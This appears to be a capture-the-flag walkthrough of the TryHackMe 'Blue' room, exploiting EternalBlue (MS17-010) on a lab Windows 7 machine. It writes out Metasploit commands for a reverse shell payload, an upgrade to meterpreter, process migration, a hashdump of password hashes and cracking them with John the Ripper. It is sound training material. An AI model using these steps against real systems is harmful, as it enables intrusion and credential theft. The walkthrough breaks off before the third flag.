Description
Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
| Room | Blue |
|---|---|
| OS | Windows |
| Difficulty | Easy |
| Creator | DarkStar7471 |
Let’s run port scan on the deployed box,
1
nmap -sC -sV -p 1-1000 -oN nmap.txt 10.10.169.142

We got 3 open ports, 135,139,445. Version running on the machine is Windows 7 Professional 6.1.
Let’s search this machine’s version on the google and there’s a rapid7 exploit link, MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption from which we get to know that this version of windows is vulnerable to MS17-010 a.k.a EternalBlue exploit

1
CVE-2017-0144: SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka "Windows SMB Remote Code Execution Vulnerability." This vulnerability is different from those described in CVE-2017-0143, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.
Let’s now exploit this vulnerability using metasploit-framework and fire it up using msfconsole -q and we’ll search for exploit name,
1
search eternalblue

We have many exploits for this name but we’re interested in exploit/windows/smb/ms17_010_eternalblue module, so we’ll use this module.
1
use exploit/windows/smb/ms17_010_eternalblue

We’ll now set options but before setting them, let’s see what options we have to set by doing options,

Okay, we’ve to set rhosts, lhost, target and also payload.
Let’s set options:
- set rhosts 10.10.169.142
- set lhost 10.9.4.94
- set target 0
- set payload windows/x64/shell/reverse_tcp

Now that everything is set, we’ll fire-up this exploit using exploit command,

after sometime we’ll get a DOS shell. Now, that we have a shell, why not get a meterpreter shell which is far more stable than this shell and will provide us many functionality and for that do CTRL+Z to background the shell and we can see that we got our metasploit-framework prompt back.
let’s keep in mind of our shell’s session,
1
sessions -l

Cool! Now, let’s upgrade shell to meterpreter and for that we’ll do some research on google and I found a module with which we can upgrade our shell to meterpreter, post/multi/manage/shell_to_meterpreter.
1
search post/multi/manage/shell_to_meterpreter

we’ll use this module,
1
use post/multi/manage/shell_to_meterpreter
now, we’ll set options,
- set lhost 10.9.4.94
- set session 2

now that we’ve set all the options, let’s fire this module using exploit command,

we got the meterpreter session open in front of us, now, press Enter and we’ll get our metasploit-framework prompt back and there we’ll do,
1
sessions -l

We’ll select session 3 now.
Let’s interact with session 3,
1
sessions -i 3

we immediately got the meterpreter shell.
Verify that we have escalated to NT AUTHORITY\SYSTEM. We’ll run getsystem to confirm this and then confirm what user we’re using getuid,

We’re SYSTEM!!
We can list all of the processes running via the ps command. Just because we are system doesn’t mean our process is,

We can see that there are many process running under NT AUTHORITY\SYSTEM and we’ll write process ID (remember).
We’ll migrate the process using migrate PROCESS_ID command where the process id is the one you just wrote down in the previous step,
1
migrate 836

We’ve successfully migrated to other process.
We’ve now gain full access to the machine and now let’s dump all the passwords using hashdump,
1
hashdump

Let’s copy this hash and paste it in file on our own machine and using JTR, we will crack this hash,
1
john crack --wordlist=/usr/share/wordlists/rockyou.txt --format=NT

we got cracked password of the user.


Now, time to hunt the flags and for that run search -f flag*.txt (what this command will do is to search any txt file which is named as flag[X] recursively in whole system where, X is number 1-9) and we found all flag destination directory. So let’s navigate to those directory,
We got our first flag in root directory,
Looking for second, we got flag where passwords are stored within windows, C:\Windows\System32\config, use ls command to list all content of directory,

Finally, looking for 3rd flag which is excellent location for looting flags,